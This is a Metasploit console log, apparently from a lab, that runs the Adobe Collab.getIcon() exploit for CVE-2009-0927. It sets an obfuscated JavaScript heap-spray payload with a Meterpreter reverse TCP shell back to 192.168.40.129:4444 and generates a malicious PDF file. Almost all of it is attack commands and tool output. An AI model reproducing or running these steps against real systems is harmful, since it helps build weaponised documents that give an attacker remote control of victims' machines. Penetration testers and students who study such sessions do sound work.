 msf5 exploit(windows/fileformat/adobe_geticon) > search cve-2009-0927
Matching Modules
================
#  Name                                        Disclosure Date  Rank  Check  Description
-  ----                                        ---------------  ----  -----  -----------
0  exploit/windows/browser/adobe_geticon     2009-03-24       good  No     Adobe Collab.getIcon() Buffer Overflow
1  exploit/windows/fileformat/adobe_geticon  2009-03-24       good  No     Adobe Collab.getIcon() Buffer Overflow
msf5 exploit(windows/fileformat/adobe_geticon) > use exploit/windows/fileformat/adobe_geticon
msf5 exploit(windows/fileformat/adobe_geticon) > show options
Module options (exploit/windows/fileformat/adobe_geticon):
Name              Current Setting    Required  Description
----              ---------------    --------  -----------
FILENAME          cve-2009-0927.pdf  yes       The file name.
PDF::Encoder      ASCIIHEX           yes       Select encoder for JavaScript Stream, valid values are ASCII85, FLATE, and ASCIIHEX
PDF::Method       DOCUMENT           yes       Select PAGE, DOCUMENT, or ANNOTATION
PDF::MultiFilter  1                  yes       Stack multiple encodings n times
PDF::Obfuscate    true               yes       Whether or not we should obfuscate the output
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.40.129   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
**DisablePayloadHandler: True   (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id  Name
--  ----
0   Adobe Reader Universal (JS Heap Spray)
msf5 exploit(windows/fileformat/adobe_geticon) > exploit
[*] Creating 'cve-2009-0927.pdf' file...
[+] cve-2009-0927.pdf stored at /home/pwn/.msf4/local/cve-2009-0927.pdf
msf5 exploit(windows/fileformat/adobe_geticon) >